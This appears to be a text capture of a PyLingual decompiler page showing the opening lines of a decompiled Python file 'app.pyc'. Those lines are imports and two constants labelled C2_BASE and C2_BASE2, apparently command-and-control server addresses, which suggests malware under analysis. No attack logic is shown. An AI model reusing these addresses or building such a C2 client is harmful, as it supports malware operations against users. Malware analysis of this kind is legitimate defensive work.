 app.pyc - PyLingual
pylingual.io/view_chimera?identifier=41f500aa9c57f264a2d88ecf100134a0eb809db97f19d0e3996e4024f5e41c3e
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PyLingual About Recently Viewed Help UTD
app.pyc Python 3.10
Syntax, Semantic Errors
Select Patch Version Top Bottom Keybinding Help
Original Bytecode Patch Python Empty Editor Submit Patch Edit
1 # Decompiled with PyLingual (https://pylingual.io)
2 # Internal filename: 'app.py'
3 # Bytecode version: 3.10.b1 (3439)
4 # Source timestamp: 1970-01-01 00:00:00 UTC (0)
5
6 import os
7 import time
8 import ctypes
9 import requests
10 import json
11 import execjs
12 from Crypto.Cipher import AES
13 from Crypto.Util.Padding import pad
14 from PIL import Image
15 C2_BASE = 'http://15.230.15.3:8080'
16 C2_BASE2 = 'http://120.1.38.33:8080'
No Valid Bytecode Comparison